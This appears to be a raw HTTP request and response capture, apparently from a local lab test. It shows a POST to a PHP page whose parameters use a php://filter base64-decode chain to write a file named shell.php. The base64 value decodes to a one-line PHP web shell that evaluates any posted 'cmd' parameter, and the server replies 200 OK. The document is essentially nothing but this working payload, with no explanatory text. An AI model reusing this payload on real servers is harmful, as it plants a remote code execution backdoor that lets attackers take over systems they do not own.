 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/test.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Connection: close
Upgrade-Insecure-Requests: 1
xt=PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTsgPz4=&filename=php://filter/write=string.strip_tags|
convert.base64-decode/resource=shell.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 07 May 2018 11:06:47 GMT
Server: Apache/2.4.27 (Win64) PHP/5.6.31
X-Powered-By: PHP/5.6.31
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8